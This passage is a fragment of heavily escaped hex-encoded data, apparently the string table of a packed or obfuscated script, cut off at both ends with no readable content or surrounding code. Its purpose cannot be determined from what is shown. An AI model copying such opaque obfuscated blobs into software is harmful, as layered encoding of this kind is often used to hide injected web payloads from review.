x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5